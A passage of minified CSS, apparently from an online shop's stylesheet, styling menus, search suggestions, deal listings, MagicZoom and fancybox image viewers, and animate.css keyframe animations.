a{padding:5px 10px}.sub-menu a.cat1{font-weight:500;font-size:14px;color:#e00}#main-menu li:hover .sub-menu{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#main-menu ul li:hover{background:#f7f7f7}.box-sub-nav a.cat2:hover{color:#e00}#top li a.active,.title-support-top.active{color:#ff0!important;font-weight:700}.support_content{display:none;width:1200px;background-color:#ffc;height:auto;z-index:99999;position:absolute;top:34px;border:1px solid #ddd;padding:10px;left:0;box-shadow:0 3px 5px #ddd;color:#333}.support_content .support_box{float:left;width:100%;clear:both}.support_content .support_box .box_title{color:red;font-weight:700}.support_content .support_box h3.box_title{color:red;font-weight:700;line-height:14px;text-align:center;height:12px;padding:5px;font-size:12px}.support_content .support_box .box_title b{color:#888;text-transform:uppercase}.support_content .box_content .css_box{float:left;padding:0 12px;min-width:189px;width:auto}.support_content .box_content .css_box:last-child{padding-right:0;border:0}.support_content .box_content .css_box .cssNick{float:left}.cssText a,.support_content .box_content .css_box .cssNick a{padding-right:5px!important;border:none!important;line-height:24px!important;float:left;color:#000!important}.cssNick a{margin-top:2px;float:left}#boxid1{width:210px;height:285px;float:left;padding:10px}#boxid2{width:200px;height:205px;float:left;padding:10px}#BHTT{width:465px;height:358px;float:left;border-right:1px dotted #000}#tieudebhtt{font-weight:700;height:50px}.tieudetuvan{font-weight:700}.nvtuvan{width:335px}.box_title_div{font-style:italic;color:red;font-weight:700;text-align:center}.autocomplete-suggestions{border:1px solid #ccc;background:#fff;cursor:default;overflow:auto;width:488px;display:none;z-index:99999;position:absolute;top:34px;max-height:350px;left:-1px}.autocomplete-suggestion{padding:3px 5px;overflow:hidden}.autocomplete-suggestion.selected,.autocomplete-suggestion:hover{background:#b0d5f6}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#39f}.autocomplete-suggestions a{text-decoration:none;color:#333}.autocomplete-suggestions a:hover{color:#d00!important}#load_fiter{padding:10px 5px;border:1px solid #ddd;width:179px;margin-top:-5px;margin-left:1px}#filter_content .att_name_filter{background:url(../images/expand_on.gif) no-repeat left center;padding-left:15px;font-weight:700;color:#666}#filter_content a{color:#666}#filter_content a:hover{text-decoration:underline}#tb_pro_list tr{padding:5px 0;border:1px solid #ddd}#hotDeal{position:relative;height:300px}#list-itemTopDeal{position:absolute;width:590px;height:250px;right:24px;top:25px}.itd-img{width:280px;height:170px;float:left;margin-left:10px;margin-top:60px;position:relative}.itd-img img{max-height:170px;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.itd-right{margin-left:300px;padding-top:30px}.itd-name{font-size:20px;display:block;margin-bottom:20px}.itd-price{font-size:22px;color:#c00;display:block;margin-bottom:4px;font-weight:500}.itd-oldprice{font-size:15px;color:#666}.count-buy{float:left;width:50%}.count-buy img{float:left}.count-time{float:right;width:50%}.count-buy-right{margin-left:30px}.count-buy-right b{display:block}.deal-list li{margin-left:20px;width:285px!important;margin-bottom:20px;transition:all .5s ease}.deal-list .product-list{margin-left:-20px}.deal-list .p-img{height:250px!important}.deal-list .p-img img{max-height:225px!important}.deal-list .itd-name{font-size:15px;line-height:20px;height:40px;overflow:hidden;margin-bottom:8px}.deal-discount{background:#d00;color:#fff;padding:2px 6px;border-radius:3px;-moz-border-radius:3px;vertical-align:text-top;font-weight:700}.deal-list .deal-discount{font-size:13px!important}.deal-list .count-buy img{height:14px}.deal-list .count-buy-right{margin-left:19px}.deal-list .count-buy-right b{font-weight:400}.box-time-deal{border:solid 1px #ddd;font-weight:400;overflow:hidden;padding:15px;margin-top:10px;width:367px}.box-time-deal b{font-weight:400;font-size:15px}.box-time-deal .count-time{border-left:solid 1px #ddd;padding-left:17px;width:60%!important}.box-time-deal .count-buy{width:40%}.box-time-bestdeal img{height:14px!important}.box-time-bestdeal .count-buy-right{margin-left:22px}.box-time-bestdeal b{font-weight:400}.box-time-bestdeal .count-buy{width:100px}.box-time-bestdeal .count-time{width:150px}.box-time-bestdeal{margin-top:10px;overflow:hidden;border:solid 1px #eee;padding:5px;background:#f5f5f5}i.icons.icon-hotro{width:25px;height:23px;float:left;background-position:-195px -269px;margin-top:5px}i.icons.icon-tragop{width:23px;height:23px;background-position:-232px -269px;float:left;margin-top:4px}i.icons.icon-km{width:25px;height:23px;float:left;background-position:-153px -270px;margin-top:4px}.MagicZoom,.MagicZoom:hover{outline:0!important;margin:auto;display:block!important}.MagicZoom img{border:0!important;outline:0!important;margin:0!important;padding:0!important}.MagicZoomHint{color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;min-height:24px;text-align:left;text-decoration:none;margin:0;padding:2px 2px 2px 20px!important;display:none!important}.MagicZoomExternalTitle{display:none}.MagicZoomBigImageCont{background:#fff;border:1px solid #999}.MagicZoomBigImageCont *{display:inline}.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important}.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}.MagicZoomPup{background:#fff;border:1px solid #aaa;cursor:move}.MagicZoomLoading{background:#fff;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;text-align:left;text-decoration:none;margin:0;padding:4px 4px 4px 24px!important}.MagicBoxShadow{-moz-box-shadow:3px 3px 4px #888;-webkit-box-shadow:3px 3px 4px #888;box-shadow:3px 3px 4px #888;border-collapse:separate}.MagicBoxGlow{-moz-box-shadow:0 0 4px 4px #888;-webkit-box-shadow:0 0 4px 4px #888;box-shadow:0 0 4px 4px #888;border-collapse:separate}#nav.fixed{position:fixed;z-index:999;width:100%;top:0;background:#0176db;height:38px}#nav.fixed #main-menu ul{display:none}#nav.fixed #main-menu:hover ul{display:block!important;top:38px}#nav.fixed .list-nav-right{display:none}.icon-home{width:30px;height:26px;background-position:-469px -7px;margin-top:5px}#nav.fixed .container{background:0 0;position:relative}#nav.fixed #main-menu{background:#0676da}#home-fixed{float:left;height:100%;padding:0 30px;display:none}.icon-hotlinefixed{width:27px;height:27px;background-position:-473px -44px;margin-top:5px;float:left}#hotline-fixed{float:left;height:100%;color:#fff;font-size:20px;position:absolute;left:805px;display:none}#nav.fixed #home-fixed,#nav.fixed #hotline-fixed{display:block}#header.fixed #search{position:fixed;z-index:9999;top:2px;border:none;width:380px;background:#fff;border-radius:0;height:33px;margin-top:0;margin-left:330px}#header.fixed #search #text_search{width:200px;height:32px}#header.fixed #search #submit_search{height:33px;border-radius:0}#header.fixed #search .autocomplete-suggestions{width:100%}#header.fixed #cart-header{position:fixed;z-index:9999;top:1px;margin-top:0;margin-left:1020px;background:0 0;height:32px}#header.fixed #cart-header span{color:#fff}.list-nav-right i.icons{width:30px;height:30px;float:left;margin-top:5px;margin-right:5px}.icon-ck1{background-position:-351px -175px}.icon-ck2{background-position:-389px -175px}.icon-ck3{background-position:-434px -175px;width:35px!important}.icon-ck4{background-position:-481px -175px}.icons.icon-payment{width:123px;height:123px;background-position:0 -222px}#chinhsach-footer .tr-title b{color:#d00}.taskbar-top{background:#f5f5f5;box-sizing:border-box;position:relative;z-index:9991}.banner-pro-list-top .item{width:590px!important;float:left;margin-left:12px}.banner-pro-list-top img{display:block;float:left;width:590px}.banner-pro-list-top{margin-left:-12px}.filter-pro{float:left}.item-filter,.item-filter-more{float:left;position:relative;height:34px;line-height:34px;margin-right:8px}.item-filter.category-filter li{width:33.33%}.item-filter:hover ul{display:block}.item-filter ul{position:absolute;background:#fff;width:825px;z-index:99;display:none;border:solid 1px #ddd;left:0;top:30px}.item-filter .title:after,.item-filter-more .title:after{content:'';display:block;width:0;height:0;border:solid 4px transparent;border-top-color:#8aa5d8;float:right;margin-top:16px;margin-left:2px}.item-filter ul li{float:left;width:33.33%}.item-filter ul li a{display:block;padding:0 10px;border-bottom:solid 1px #eee;line-height:30px}.item-filter ul li a:hover{color:#5c82c8}.sort-new label input{vertical-align:bottom;margin-right:0}.sort-new{text-transform:uppercase;font-weight:700;float:left}.sort-by{float:right;margin-top:3px;margin-right:2px}.sort-by select{border:solid 1px #ccc;width:130px;height:28px;outline:0;border-radius:0;-moz-border-radius:0}.item-filter-more{position:initial;margin-left:20px}.item-filter-more .title{position:relative;cursor:pointer;display:block}.more-filter{position:absolute;background:#fff;border:solid 1px #ddd;padding:0;z-index:99;width:1200px;box-sizing:border-box;top:30px;display:none;left:-1px}.item-filter:hover span.title{background:#0676da;color:#fff}.item-filter:hover span:after{border-top-color:#fff}.item-filter span.title{display:block;padding:0 3px 0 6px;color:#527bc5}.filter-pro .filterCurrent,.filter-pro .filterCurrent a{color:#d00}.tbl-technical td{border:solid 1px #ddd;padding:5px}.tbl-technical table{border-collapse:collapse;max-width:100%}#overview-bottom.scroll-to-fixed-fixed{width:400px!important;z-index:99!important}.nd{word-wrap:break-word}.nd td{max-width:300px;padding:5px}i.icons.icon-news{width:23px;height:17px;float:left;background-position:-155px -304px;margin-top:10px;margin-right:5px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../images/fancybox_loading@2x.gif);background-size:24px 24px}}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url(../images/fancybox_buttons.png);background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.pulse{animation-name:pulse}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.tada{animation-name:tada}@keyframes wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes 